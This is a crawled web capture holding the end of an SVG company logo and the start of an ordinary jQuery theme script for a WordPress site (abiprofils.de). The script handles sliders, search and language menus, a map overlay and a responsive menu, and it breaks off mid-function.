      <stop offset="1" stop-color="#eb601c"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="221.02" y1="18.14" x2="221.02" y2=".36" gradientUnits="userSpaceOnUse">
      <stop offset=".06" stop-color="#fff"/>
      <stop offset=".1" stop-color="#fdf0ea"/>
      <stop offset=".24" stop-color="#f8cab4"/>
      <stop offset=".37" stop-color="#f4aa85"/>
      <stop offset=".5" stop-color="#f08f5f"/>
      <stop offset=".63" stop-color="#ee7a42"/>
      <stop offset=".76" stop-color="#ec6b2c"/>
      <stop offset=".88" stop-color="#eb6220"/>
      <stop offset="1" stop-color="#eb601c"/>
    </linearGradient>
    <linearGradient id="linear-gradient-8" x1="339.46" y1="-64.7" x2="779.47" y2="-64.7" gradientTransform="translate(-79.62 199.74)" xlink:href="#linear-gradient-4"/>
    <radialGradient id="radial-gradient" cx="244.93" cy="135.04" fx="244.93" fy="135.04" r="12.41" gradientTransform="translate(131.65 594.69) rotate(-135) scale(1 3)" gradientUnits="userSpaceOnUse">
      <stop offset=".03" stop-color="#fff"/>
      <stop offset=".03" stop-color="#f6f6f6"/>
      <stop offset=".05" stop-color="#cdcdcd"/>
      <stop offset=".07" stop-color="#a8a8a8"/>
      <stop offset=".08" stop-color="#888887"/>
      <stop offset=".1" stop-color="#6d6d6c"/>
      <stop offset=".13" stop-color="#575756"/>
      <stop offset=".15" stop-color="#464645"/>
      <stop offset=".18" stop-color="#3a3a39"/>
      <stop offset=".23" stop-color="#333332"/>
      <stop offset=".36" stop-color="#323231"/>
      <stop offset=".52" stop-color="#323231" stop-opacity=".87"/>
      <stop offset=".76" stop-color="#323231" stop-opacity=".52"/>
      <stop offset="1" stop-color="#323231" stop-opacity="0"/>
      <stop offset="1" stop-color="#333332" stop-opacity="0"/>
      <stop offset="1" stop-color="#3a3a39" stop-opacity=".04"/>
      <stop offset="1" stop-color="#444" stop-opacity=".09"/>
      <stop offset="1" stop-color="#545453" stop-opacity=".17"/>
      <stop offset="1" stop-color="#686867" stop-opacity=".26"/>
      <stop offset="1" stop-color="gray" stop-opacity=".38"/>
      <stop offset="1" stop-color="#9d9d9d" stop-opacity=".53"/>
      <stop offset="1" stop-color="#bfbfbf" stop-opacity=".69"/>
      <stop offset="1" stop-color="#e5e5e4" stop-opacity=".87"/>
      <stop offset="1" stop-color="#fff"/>
    </radialGradient>
    <linearGradient id="Orange_Jaune" data-name="Orange, Jaune" x1="238.4" y1="135.04" x2="251.45" y2="135.04" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffef26"/>
      <stop offset=".02" stop-color="#fee921"/>
      <stop offset=".1" stop-color="#fdd70e"/>
      <stop offset=".19" stop-color="#fdcb03"/>
      <stop offset=".28" stop-color="#fdc800"/>
      <stop offset=".67" stop-color="#f18f34"/>
      <stop offset=".89" stop-color="#e95f32"/>
      <stop offset="1" stop-color="#e3312d"/>
    </linearGradient>
    <radialGradient id="radial-gradient-2" cx="244.92" cy="135.04" fx="244.92" fy="135.04" r="6.71" gradientTransform="matrix(1,0,0,1,0,0)" xlink:href="#radial-gradient"/>
  </defs>
  <g>
    <path d="m102.62,67.65c-.32,1.8-1.2,3.32-2.63,4.54-1.44,1.22-3.05,1.82-4.87,1.82-2.51,0-4.34-1.18-5.5-3.54l-8.63-16.87H25.86l-14.59,16.92c-1.58,1.85-3.1,2.78-4.55,2.78s-2.77-.48-3.94-1.42c-1.32-1.02-1.85-2.21-1.6-3.59.07-.43.26-.82.55-1.18L54.24,3.88c2.14-2.59,5.28-3.88,9.41-3.88,3.06,0,4.93.93,5.71,2.59.06.12,33.33,63.29,33.33,63.29.11.27.09.86-.06,1.76Zm-27.37-24.88l-14.7-29.27-25.12,29.27h39.82Z" style="fill: url(#linear-gradient); stroke-width: 0px;"/>
    <path d="m197.87,54.09c-1.23,6.98-5.4,12.15-12.51,15.5-5.49,2.6-12.04,3.89-19.66,3.89h-55.49c-3.07,0-4.32-1.57-3.76-4.73l11.2-63.49c.55-3.11,2.35-4.67,5.41-4.67h54.73c4.9,0,9.31.4,13.22,1.2,4.17,1.08,7.51,3.05,10.03,5.92,2.77,3.24,3.78,6.98,3.02,11.26-.73,4.15-1.43,7.14-2.1,8.97-.14.36-.44,1.31-.85,2.25-.46,1.04-.81,2-1.9,3.4-1.95,2.51-3.54,3.28-3.58,3.56-.04.2,1.71,2.19,2.58,4.84.39,1.21.6,3.05.62,3.72.02.64.02,1.64-.14,3.02-.16,1.37-.43,3.16-.82,5.35Zm-12.41-3.69c.89-5.03-4.08-7.55-14.89-7.55h-46.49l-3.48,19.7h45.61c10.58,0,16.65-2.3,18.21-6.89.08-.24.2-.8.37-1.67.17-.88.39-2.08.66-3.59Zm4.76-25.21c.23-1.32.48-3.34.76-6.09.5-5.06-4.72-7.59-15.65-7.59h-45.41l-3.6,20.42h45.91c11.2,0,17.2-2.24,17.99-6.74Z" style="fill: url(#linear-gradient-2); stroke-width: 0px;"/>
    <path d="m217.45,68.52c-.55,3.15-2.36,4.72-5.42,4.72-1.33,0-2.47-.03-3.4-.09-.93-.06-1.67-.13-2.2-.22-1.78-.6-2.46-2.08-2.04-4.43l11.19-63.48c.41-2.35,1.59-3.81,3.54-4.36.44-.08,1.14-.16,2.09-.21.95-.06,2.18-.1,3.67-.1,3.06,0,4.31,1.56,3.76,4.67l-11.2,63.5Z" style="fill: url(#linear-gradient-3); stroke-width: 0px;"/>
    <g>
      <path d="m38.89,107.44c-.91,5.13-5.24,7.7-13,7.7H9.1l-.89,5.05c-.17.96-.65,1.58-1.42,1.84-.24.12-1.02.18-2.33.18s-1.87-.67-1.63-2.02l3.93-22.32c.53-3.02,2.31-5.11,5.34-6.27,1.76-.74,4.52-1.12,8.26-1.12h8.57c8.63,0,12.51,2.44,11.65,7.31l-1.7,9.64Zm-5.45.08l1.7-9.65c.23-1.31-.61-2.16-2.54-2.56-.77-.16-2.24-.24-4.42-.24h-8.39c-4.77,0-7.32.97-7.66,2.93l-2.22,12.57h16.79c4.14,0,6.38-1.02,6.74-3.06Z" style="fill: #364447; stroke-width: 0px;"/>
      <path d="m70.63,93.08c-.24,1.37-1.16,2.05-2.76,2.05-.22,0-.54-.02-.95-.05-.41-.02-.73-.04-.95-.04-4.14,0-6.39,1.05-6.76,3.13l-2.66,15.11c-.17,1.01-.66,1.63-1.46,1.89-.32.1-1.12.16-2.37.16s-1.79-.69-1.55-2.07l2.66-15.08c.57-3.24,2.6-5.45,6.09-6.61,2.14-.72,5.19-1.09,9.15-1.09,1.34,0,1.86.86,1.56,2.59Z" style="fill: #364447; stroke-width: 0px;"/>
      <path d="m113.13,107.62c-.5,2.83-2.24,4.9-5.23,6.22-2.14,1-4.83,1.5-8.07,1.5h-8.96c-2.96,0-5.55-.51-7.77-1.53-2.72-1.35-3.84-3.41-3.35-6.19l1.61-9.15c.49-2.78,2.33-4.89,5.53-6.32,2.35-1.11,5.13-1.67,8.33-1.67h8.98c7.96,0,11.48,2.65,10.55,7.93l-1.62,9.2Zm-5.46,0l1.69-9.57c.35-1.97-1.69-2.95-6.11-2.95h-8.75c-1.64,0-3.13.21-4.5.62-1.94.6-3.03,1.52-3.24,2.75l-1.61,9.15c-.21,1.17.58,2.03,2.35,2.59,1.18.37,2.6.54,4.27.54h8.75c1.41,0,2.78-.21,4.12-.62,1.83-.57,2.85-1.4,3.04-2.51Z" style="fill: #364447; stroke-width: 0px;"/>
      <path d="m145.2,92.71c-.3,1.7-1.11,2.55-2.44,2.55h-8.22l-3.18,18.03c-.24,1.36-1.02,2.05-2.35,2.05s-2.09-.06-2.29-.18c-.67-.25-.92-.88-.74-1.86l3.92-22.21c.86-4.88,5.32-7.33,13.36-7.33,1.38,0,2.22.07,2.53.23.58.31.75,1.08.54,2.31-.24,1.35-1.02,2.02-2.35,2.02-2.42,0-4,.05-4.75.16-2.34.35-3.61,1.09-3.81,2.23h8.14c1.33,0,1.87.67,1.64,2.02Z" style="fill: #364447; stroke-width: 0px;"/>
      <path d="m160.75,113.29c-.24,1.36-1.03,2.05-2.38,2.05s-2.07-.06-2.26-.18c-.65-.25-.89-.88-.72-1.86l3.68-20.86c.24-1.35,1.03-2.02,2.37-2.02s2.04.07,2.24.19c.67.26.92.87.75,1.84l-3.68,20.86Zm5.36-26.2c-.16.9-.66,1.61-1.5,2.12-.73.45-1.56.68-2.49.68s-1.69-.23-2.25-.68c-.66-.52-.91-1.23-.75-2.12.16-.89.66-1.61,1.5-2.12.73-.45,1.56-.67,2.49-.67s1.69.22,2.25.67c.66.52.91,1.23.75,2.12Z" style="fill: #364447; stroke-width: 0px;"/>
      <path d="m180.95,113.29c-.24,1.36-1.02,2.05-2.35,2.05s-2.06-.06-2.26-.18c-.68-.27-.94-.89-.77-1.86l4.85-27.5c.24-1.35,1.02-2.02,2.35-2.02,1.24,0,2.01.05,2.3.16.67.24.92.86.74,1.86l-4.85,27.5Z" style="fill: #364447; stroke-width: 0px;"/>
      <path d="m226.41,108.24c-.83,4.74-4.81,7.1-11.92,7.1h-18.22c-1.33,0-1.87-.69-1.63-2.05.3-1.7,1.11-2.54,2.44-2.54h18.25c3.37,0,5.2-.84,5.5-2.52l.16-.93c.26-1.5-1.13-2.25-4.2-2.25h-8.75c-8.05,0-11.67-2.28-10.86-6.84l.24-1.35c.53-3.02,2.9-4.96,7.1-5.8.85-.2,2.07-.33,3.66-.43,1.59-.09,3.58-.14,5.96-.14,1.34,0,1.86.86,1.56,2.59-.24,1.35-1.03,2.02-2.37,2.02h-3.88c-2.02,0-3.24.03-3.66.08-1.83.24-2.82.8-2.98,1.69l-.23,1.29c-.26,1.49,1.84,2.23,6.32,2.23h8.93c6.65,0,9.58,2.24,8.79,6.71l-.2,1.14Z" style="fill: #364447; stroke-width: 0px;"/>
    </g>
    <path d="m4.12,129.98h221.65c2.27,0,4.11,1.84,4.11,4.11v3.63c0,2.27-1.84,4.11-4.11,4.11H4.12C1.84,141.84,0,139.99,0,137.72v-3.63C0,131.82,1.84,129.98,4.12,129.98Z" style="fill: url(#linear-gradient-4); stroke-width: 0px;"/>
    <path d="m69.34,2.59c-.78-1.66-2.65-2.59-5.71-2.59-4.13,0-7.27,1.29-9.41,3.88L21.55,43.23c4.65-1.12,10.28-2.42,16.76-3.83l22.23-25.91,9.79,19.51c4.41-.8,9-1.61,13.75-2.41-7.63-14.49-14.72-27.94-14.74-28Z" style="fill: url(#linear-gradient-5); opacity: .3; stroke-width: 0px;"/>
    <path d="m191,1.79c-3.91-.8-8.31-1.2-13.22-1.2h-54.73c-3.06,0-4.86,1.55-5.42,4.67l-3.66,20.79c4.47-.61,9.04-1.2,13.68-1.77l2.25-12.77h45.41c10.77,0,15.98,2.45,15.66,7.36,4.36-.21,8.75-.38,13.16-.51.56-4.02-.48-7.57-3.11-10.65-2.52-2.87-5.86-4.84-10.03-5.92Z" style="fill: url(#linear-gradient-6); opacity: .3; stroke-width: 0px;"/>
    <path d="m224.88.36c-1.49,0-2.72.03-3.67.1-.95.06-1.65.13-2.09.21-1.94.56-3.12,2.02-3.54,4.36l-2.31,13.11c4.34-.07,8.7-.11,13.08-.11l2.29-13.01c.55-3.11-.71-4.67-3.76-4.67Z" style="fill: url(#linear-gradient-7); opacity: .3; stroke-width: 0px;"/>
    <path d="m699.86,136.86c0,2.27-3.52,4.12-7.88,4.12h-424.26c-4.35,0-7.87-1.84-7.87-4.12v-3.63c0-2.28,3.52-4.12,7.87-4.12h424.26c4.35,0,7.88,1.84,7.88,4.12v3.63Z" style="fill: url(#linear-gradient-8); stroke-width: 0px;"/>
  </g>
  <g>
    <path d="m231.98,135.04c0-5.98,5.8-10.82,12.95-10.82s12.95,4.84,12.95,10.82-5.8,10.82-12.95,10.82-12.95-4.85-12.95-10.82Z" style="fill: #d0d0d0; stroke-width: 0px;"/>
    <path d="m244.92,146.34c-7.4,0-13.42-5.06-13.42-11.29s6.02-11.3,13.42-11.3,13.43,5.07,13.43,11.3-6.02,11.29-13.43,11.29Zm0-21.64c-6.88,0-12.48,4.65-12.48,10.35s5.6,10.35,12.48,10.35,12.48-4.64,12.48-10.35-5.6-10.35-12.48-10.35Z" style="fill: url(#radial-gradient); stroke-width: 0px;"/>
  </g>
  <g>
    <path d="m238.4,135.04c0-3.01,2.92-5.45,6.52-5.45s6.52,2.44,6.52,5.45-2.92,5.45-6.52,5.45-6.52-2.44-6.52-5.45Z" style="fill: url(#Orange_Jaune); stroke-width: 0px;"/>
    <path d="m244.92,141.2c-3.98,0-7.23-2.76-7.23-6.16s3.24-6.16,7.23-6.16,7.23,2.76,7.23,6.16-3.24,6.16-7.23,6.16Zm0-10.89c-3.2,0-5.81,2.12-5.81,4.74s2.61,4.74,5.81,4.74,5.81-2.12,5.81-4.74-2.61-4.74-5.81-4.74Z" style="fill: url(#radial-gradient-2); stroke-width: 0px;"/>
  </g>
  <g>
    <path d="m352.15,115.86h-4.04l-.55-3.73h-5.7l-1.63,3.73h-3.68l8.09-16.98h4.64l2.87,16.98Zm-8.99-6.69h3.97l-.99-6.79-2.98,6.79Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m365.1,111.39c-1.07,3.15-3.01,4.73-5.83,4.73-1.76,0-3.12-.55-4.07-1.65-.96-1.1-1.44-2.49-1.44-4.19,0-1.9.6-3.59,1.79-5.08,1.19-1.49,2.79-2.23,4.78-2.23,1.81,0,3.13.49,3.97,1.47.84.98,1.26,2.03,1.26,3.15v.27l-3.28.2c0-.84-.19-1.44-.57-1.8s-.82-.54-1.31-.54c-.82,0-1.47.47-1.96,1.42-.48.95-.73,2.19-.73,3.73s.64,2.33,1.93,2.33c1.14,0,1.93-.74,2.38-2.23l3.08.41Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m378.01,111.39c-1.07,3.15-3.01,4.73-5.83,4.73-1.76,0-3.12-.55-4.07-1.65-.96-1.1-1.44-2.49-1.44-4.19,0-1.9.6-3.59,1.79-5.08,1.19-1.49,2.79-2.23,4.78-2.23,1.81,0,3.13.49,3.97,1.47.84.98,1.26,2.03,1.26,3.15v.27l-3.28.2c0-.84-.19-1.44-.57-1.8s-.82-.54-1.31-.54c-.82,0-1.47.47-1.96,1.42-.48.95-.73,2.19-.73,3.73s.64,2.33,1.93,2.33c1.14,0,1.93-.74,2.38-2.23l3.08.41Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m386.09,102.89c1.64,0,2.97.55,3.99,1.64,1.02,1.09,1.53,2.52,1.53,4.29,0,2.02-.62,3.74-1.85,5.16-1.23,1.43-2.78,2.14-4.64,2.14-1.6,0-2.93-.54-3.97-1.62s-1.57-2.44-1.57-4.08c0-2.16.6-3.96,1.81-5.39,1.2-1.43,2.77-2.14,4.71-2.14Zm-.02,2.45c-1.04,0-1.76.65-2.16,1.94-.4,1.29-.6,2.62-.6,3.99,0,1.6.63,2.4,1.9,2.4,1.03,0,1.74-.7,2.13-2.11s.58-2.68.58-3.82c0-1.6-.61-2.4-1.84-2.4Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m401.43,106.69c-.68,0-1.24.1-1.68.3s-.84.57-1.21,1.11c-.37.53-.64,1.13-.81,1.8-.17.66-.37,1.74-.6,3.22l-.46,2.74h-3.81l2.12-12.65h3.53l-.47,2.91c.37-.86.74-1.52,1.12-1.97s.75-.75,1.15-.9c.39-.15.9-.22,1.52-.22l-.39,3.66Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m412.52,115.86h-3.44l.29-1.92c-.88,1.46-1.98,2.19-3.3,2.19s-2.27-.48-2.96-1.44c-.69-.96-1.04-2.23-1.04-3.79,0-1.93.49-3.74,1.47-5.43s2.34-2.53,4.08-2.53c1.61,0,2.61.78,3,2.34l1.07-6.4h3.65l-2.83,16.98Zm-5.1-2.34c.53,0,1.02-.24,1.47-.71.45-.48.77-1.35.98-2.63.2-1.28.3-2.09.3-2.44,0-.68-.17-1.22-.5-1.62-.34-.4-.74-.6-1.22-.6-.88,0-1.53.64-1.95,1.91s-.63,2.59-.63,3.94c0,.75.16,1.3.47,1.65.32.34.68.52,1.08.52Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m421.49,103.21l-2.11,12.65h-3.81l2.11-12.65h3.81Zm.76-4.55l-.6,3.59h-3.81l.6-3.59h3.81Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m427.97,103.21l-.4,2.4c.92-1.75,2.19-2.62,3.8-2.62,1,0,1.81.32,2.44.96.63.64.94,1.46.94,2.44,0,.4-.1,1.18-.29,2.35l-1.2,7.12h-3.64l1.23-7.39c.12-.74.19-1.2.19-1.39,0-.89-.44-1.33-1.31-1.33-.46,0-.88.15-1.26.45-.38.3-.66.69-.83,1.17-.17.48-.34,1.22-.51,2.23l-1.05,6.26h-3.66l2.12-12.65h3.43Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m448.95,102.78c-.37-.06-.64-.09-.82-.09-.95,0-1.48.36-1.6,1.08,1.19.7,1.78,1.67,1.78,2.92s-.51,2.26-1.53,3.01c-1.02.75-2.33,1.12-3.93,1.12-.51,0-1.23-.08-2.15-.22-.68.27-1.02.65-1.02,1.12,0,.29.13.51.39.67.26.15.75.23,1.46.24,2.11.02,3.53.15,4.25.37s1.29.61,1.7,1.16c.42.55.62,1.18.62,1.9,0,1.14-.5,2.13-1.49,2.98-1,.85-2.88,1.27-5.65,1.27-2.28,0-3.87-.24-4.75-.72-.89-.48-1.33-1.16-1.33-2.03,0-1.12.79-1.97,2.36-2.56-.73-.55-1.09-1.24-1.09-2.07,0-.56.15-1.08.45-1.55.3-.47,1.05-1,2.25-1.59-.95-.6-1.43-1.48-1.43-2.65,0-1.3.52-2.33,1.57-3.08,1.04-.75,2.33-1.13,3.86-1.13.89,0,1.62.09,2.21.26.31-1.97,1.32-2.96,3.04-2.96.23,0,.57.02,1.01.05l-.15,2.49Zm-7.49,15.44c2.16,0,3.23-.45,3.23-1.34,0-.25-.12-.46-.37-.64s-.83-.28-1.75-.3c-1.23-.02-2.17-.05-2.84-.1-.22-.02-.36-.02-.43-.02-.28,0-.57.12-.86.36-.29.24-.44.5-.44.78,0,.44.34.76,1.02.96.68.2,1.49.3,2.44.3Zm1.64-13.22c-.75,0-1.32.21-1.69.64-.37.43-.55.88-.55,1.36,0,1.24.61,1.87,1.83,1.87.74,0,1.29-.22,1.67-.65s.56-.96.56-1.57c0-1.09-.61-1.64-1.82-1.64Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m464.5,106.1h-3l-.85,5.08c-.09.52-.13.88-.13,1.08,0,.68.55,1.02,1.64,1.02.52,0,.96-.03,1.32-.1l-.47,2.77c-.87.14-1.71.21-2.51.21-2.51,0-3.77-1.02-3.77-3.06,0-.56.13-1.51.4-2.85l.85-4.16h-1.95l.49-2.9h2.12l.86-3.48,3.2-.09-.61,3.57h2.93l-.48,2.9Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m471.76,102.89c1.64,0,2.97.55,3.99,1.64,1.02,1.09,1.53,2.52,1.53,4.29,0,2.02-.62,3.74-1.85,5.16-1.23,1.43-2.78,2.14-4.64,2.14-1.6,0-2.93-.54-3.97-1.62s-1.57-2.44-1.57-4.08c0-2.16.6-3.96,1.81-5.39,1.2-1.43,2.77-2.14,4.71-2.14Zm-.02,2.45c-1.04,0-1.76.65-2.16,1.94-.4,1.29-.6,2.62-.6,3.99,0,1.6.63,2.4,1.9,2.4,1.03,0,1.74-.7,2.13-2.11s.58-2.68.58-3.82c0-1.6-.61-2.4-1.84-2.4Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m496.85,103.21l-5.67,11.94c-.75,1.59-1.33,2.68-1.73,3.25s-.92,1.03-1.56,1.37c-.64.34-1.54.5-2.7.5-.57,0-1.01-.02-1.32-.06l.2-2.84c.72.09,1.24.14,1.56.14.72,0,1.26-.13,1.62-.4.36-.27.65-.74.88-1.4l-2.91-12.5h3.82l1.54,7.69,3.41-7.69h2.87Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m503,102.89c1.64,0,2.97.55,3.99,1.64,1.02,1.09,1.53,2.52,1.53,4.29,0,2.02-.62,3.74-1.85,5.16-1.23,1.43-2.78,2.14-4.64,2.14-1.6,0-2.93-.54-3.97-1.62s-1.57-2.44-1.57-4.08c0-2.16.6-3.96,1.81-5.39,1.2-1.43,2.77-2.14,4.71-2.14Zm-.02,2.45c-1.04,0-1.76.65-2.16,1.94-.4,1.29-.6,2.62-.6,3.99,0,1.6.63,2.4,1.9,2.4,1.03,0,1.74-.7,2.13-2.11s.58-2.68.58-3.82c0-1.6-.61-2.4-1.84-2.4Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m522.49,103.21l-2.12,12.65h-3.34l.4-2.29c-.97,1.72-2.25,2.58-3.85,2.58-.91,0-1.67-.27-2.29-.82-.61-.55-.92-1.35-.92-2.4,0-.43.08-1.14.25-2.13l1.27-7.59h3.66l-1.3,7.81c-.1.56-.15.93-.15,1.11,0,.74.35,1.11,1.06,1.11.43,0,.83-.14,1.21-.44.37-.29.67-.68.88-1.16.21-.49.41-1.27.59-2.34l1.02-6.08h3.65Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m532,106.69c-.68,0-1.24.1-1.68.3s-.84.57-1.21,1.11c-.37.53-.64,1.13-.81,1.8-.17.66-.37,1.74-.6,3.22l-.46,2.74h-3.81l2.12-12.65h3.53l-.47,2.91c.37-.86.74-1.52,1.12-1.97s.75-.75,1.15-.9c.39-.15.9-.22,1.52-.22l-.39,3.66Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m541.67,120.27h-3.66l2.86-17.07h3.32l-.38,2.28c.92-1.63,2.08-2.45,3.49-2.45,1.23,0,2.2.48,2.9,1.43.7.95,1.05,2.21,1.05,3.77,0,2.13-.5,3.98-1.51,5.54-1.01,1.56-2.28,2.35-3.82,2.35-.76,0-1.44-.2-2.03-.6-.59-.4-.99-.91-1.19-1.52l-1.04,6.27Zm3.25-6.66c.91,0,1.58-.69,1.99-2.07.41-1.38.62-2.68.62-3.92,0-.56-.13-1.04-.41-1.44-.27-.41-.67-.61-1.21-.61-.51,0-.98.23-1.42.68s-.77,1.3-.99,2.56-.32,2.1-.32,2.54c0,.74.17,1.3.52,1.69.34.39.75.58,1.23.58Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m561.08,106.69c-.68,0-1.24.1-1.68.3s-.84.57-1.21,1.11c-.37.53-.64,1.13-.81,1.8-.17.66-.37,1.74-.6,3.22l-.46,2.74h-3.81l2.12-12.65h3.53l-.47,2.91c.37-.86.74-1.52,1.12-1.97s.75-.75,1.15-.9c.39-.15.9-.22,1.52-.22l-.39,3.66Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m568.38,102.89c1.64,0,2.97.55,3.99,1.64,1.02,1.09,1.53,2.52,1.53,4.29,0,2.02-.62,3.74-1.85,5.16-1.23,1.43-2.78,2.14-4.64,2.14-1.6,0-2.93-.54-3.97-1.62s-1.57-2.44-1.57-4.08c0-2.16.6-3.96,1.81-5.39,1.2-1.43,2.77-2.14,4.71-2.14Zm-.02,2.45c-1.04,0-1.76.65-2.16,1.94-.4,1.29-.6,2.62-.6,3.99,0,1.6.63,2.4,1.9,2.4,1.03,0,1.74-.7,2.13-2.11s.58-2.68.58-3.82c0-1.6-.61-2.4-1.84-2.4Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m583.1,106.08h-2.46l-1.61,9.78h-3.66l1.63-9.78h-1.49l.35-2.87h1.62c.24-1.89.8-3.21,1.69-3.97.88-.75,2.14-1.13,3.76-1.13.51,0,1.02.04,1.56.12l-.21,2.92c-.4-.06-.77-.09-1.12-.09-.56,0-1.01.13-1.37.39s-.58.84-.67,1.75h2.46l-.48,2.87Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m589.24,103.21l-2.11,12.65h-3.81l2.11-12.65h3.81Zm.76-4.55l-.6,3.59h-3.81l.6-3.59h3.81Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m596.67,98.88l-2.84,16.98h-3.66l2.84-16.98h3.66Z" style="fill: #364447; stroke-width: 0px;"/>
    <path d="m609.02,110.16h-8.17c-.05.42-.08.73-.08.93,0,.82.21,1.44.62,1.85.42.41.92.62,1.52.62,1.19,0,2.03-.67,2.53-2.01l3.11.52c-.42,1.22-1.14,2.21-2.15,2.97s-2.24,1.14-3.69,1.14c-1.67,0-3.02-.54-4.06-1.62-1.04-1.08-1.55-2.48-1.55-4.21,0-1.92.61-3.64,1.83-5.15,1.22-1.51,2.84-2.26,4.86-2.26,1.69,0,3.01.55,3.95,1.64s1.41,2.45,1.41,4.07c0,.36-.04.86-.12,1.52Zm-7.91-2.09h4.57c.04-.28.06-.53.06-.76,0-.66-.19-1.17-.57-1.52-.38-.35-.83-.53-1.36-.53-1.39,0-2.29.94-2.7,2.81Z" style="fill: #364447; stroke-width: 0px;"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/js/main.js
body_size: 1626
content:
 /* main.js */
 (function($){

 	$(document).ready(function(){


 		/*
 		-------------- CAPTCHA newsletter footer ---------- */

 		$('#footer .newsletter a.contact').click(function() {
 			$('.captcha-new').addClass('ouvert');
 			$('p.envoyer').addClass('ouvert');

 			$('#footer .newsletter a.contact').addClass('fermer');
 			$('.wpcf7-email').addClass('fermer')
 		})



 		/*=====================================================
		=            CLICK OUTSIDE ELEMENT TRIGGER            =
		=====================================================*/	
		$(document).click(function(event) {

			/* Block lang */
		    if(!$(event.target).closest('.block-lang-container').length) {

		        if($('.block-lang').is(':visible')) {

		            $('.block-lang').fadeOut();
		        }
		    }
		});


 		// Changement de langue
 		$('#lang-trigger').on('click', function(e) {
 			e.preventDefault();
 			$('.block-lang').fadeIn();
 		});

 		// Fonctions utiles

	 		// Disparation en fondu de l'overlay pour la map
	 		var fullMapClose = function() {
	 			$( "#map-canvas-full" ).animate({
	 				top: '-450px'
	 			}, 400, function() {
	 				$('#map-canvas-full, .overlay').removeClass('is-active');
	 				$('.overlay').fadeOut('fast');
	 			});
	 		}

		// Media queries (http://www.alsacreations.com/article/lire/1500-matchmedia-javascript-media-queries.html)
		// Scripts pour devices > 1025px
		if (window.matchMedia("(min-width: 1025px)").matches)
		{
		  	// Slider page d'accueil
		  	$('.bxslider').bxSlider({
		  		auto: true,
		  		autoHover: true,
		  		pause: 5000,
		  		onSlideBefore: function(){
		  			$('.slide-content').css({
		  				opacity: 0,
		  				left: 0
		  			});
		  		},
		  		onSlideAfter: function($slideElement, oldIndex, newIndex){
		  			$slideElement.children('.slide-content').animate({
		  				opacity: 1,
		  				left: 52 + '%',
		  				right: 12 + '%'
		  			}, 300);
		  		}
		  	});

		  }
		// Scripts pour devices < 1025px
		else
		{
			// Slider page d'accueil
			$('.bxslider').bxSlider({
				auto: false,
				autoHover: true,
				pause: 5000,
				onSlideBefore: function(){
					$('.slide-content').css({
						opacity: 0
					});
				},
				onSlideAfter: function($slideElement, oldIndex, newIndex){
					$slideElement.children('.slide-content').animate({
						opacity: 1
					}, 300);
				}
			});
			
		}

		// Scripts pour devices > 960px
		if (window.matchMedia("(min-width: 960px)").matches)
		{
			$('.search-box .loupe').on('click', function(){
				$('.search-box .search-form').toggleClass('active');
				
				if ( $('.search-box .search-form').hasClass('active') )
				{
					$('.search-box .search-field').focus();
				}
			});


			// Google Map Full
			$('.overlay').on('click', function(e) {
				fullMapClose();
			});
			$(document).on('keydown', function(e) {
				if( e.which == 27 ) { // Touche Echap
					fullMapClose();
				}
			});

		} 
		// Scripts pour devices < 960px
		else
		{
			$('.search-box .loupe').on('click', function(){
				$('.site-search').toggleClass('active');
				
				if ( $('.site-search').hasClass('active') )
				{
					$('.site-search .search-field').focus();
				}
			});

			$('#menu-trigger, .overlay').on('click', function(e){
				e.preventDefault();

				if ( !$('#map-canvas-full').hasClass('is-active') ) {
					$('.overlay').toggleClass('is-active');
					$('body').toggleClass('nav-responsive-push-toright');
					$('html').toggleClass('nav-responsive-is-active');
					$('.nav-responsive').toggleClass('nav-responsive-open');
				}
				else {
					fullMapClose();
				}

			});

		}

		// Scripts pour mobile (devices < 641px)
		if (window.matchMedia("(max-width: 641px)").matches) {
			// Position menu-trigger navigation responsive
			$(window).scroll(function(){
				var scrolledTop = $(window).scrollTop();

				if (scrolledTop > 1) {
					$('#masthead').addClass('is-fixed');
					$('#main').css('padding-top', 45);
				}

				if (scrolledTop <= 1) {
					$('#masthead').removeClass('is-fixed');
					$('#main').css('padding-top', 0);
				}
			});
		}
		/*--- end of media queries script ---*/
		

		// Fermer le formulaire de recherche
		$('html').on('click', function() {
			if ( $('.search-box .search-form').hasClass('active') ) {
				$('.search-box .search-form').removeClass('active');
			}

			if ( $('.site-search').hasClass('active') ) {
				$('.site-search').removeClass('active');
			}
		});
		$('.loupe, .site-search, .search-box .search-form').on('click', function(event){
			event.stopPropagation();
		});

		// Slider pages produit et service
			// Slider thumbnail
			$('.bxslider-thumbnail').bxSlider({
				mode: 'fade',
				auto: true,
				pause: 7000,
				controls: false,
				pagerCustom: '#bx-pager-thumbnail'
			});

			// Chargement du slider...
			setTimeout(function() {

				$('.slider-thumbnail').ready( function() {
					$('.slider-loading').hide();
					$('.slider-thumbnail').css({
						opacity: 1,
						visibility: 'visible'
					});
				});

				$('.main-slider').ready( function() {
					$('.slider-loading').hide();
					$('.main-slider').css({
						opacity: 1,
						visibility: 'visible'
					});
				});
			}, 1000);


		// Nivo lightbox pages produit
		$('.nivo-lightbox').nivoLightbox({
			effect: 'slideDown',
		});

		// Box jaune définition
		$('.content-definition .trigger-definition').on('click', function(e) {
			e.preventDefault();
			
